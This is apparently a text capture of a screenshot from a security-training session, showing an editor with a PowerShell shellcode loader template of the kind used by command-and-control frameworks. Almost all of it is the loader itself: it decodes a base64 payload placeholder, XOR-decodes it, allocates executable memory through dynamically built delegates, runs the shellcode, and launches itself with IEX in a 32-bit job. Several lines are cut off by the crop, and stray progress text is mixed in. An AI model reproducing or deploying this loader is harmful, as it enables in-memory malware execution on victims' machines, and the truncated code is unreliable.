 WebServer.java CommonUtils.java template.x86.ps1 template.x64.ps1
正在讲话: 小迪安全;
Plugins supporting *.ps1 files found.
62% 388K/s
4.9K/s
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object Sys
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Ref
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $va
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('%%DATA%%')
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.len
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($v
35 $var_runme.Invoke([IntPtr]::Zero)
36 '@
37
38 If ([IntPtr]::size -eq 8) {
39 start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
40 }
41 else {
42 IEX $DoIt
43 }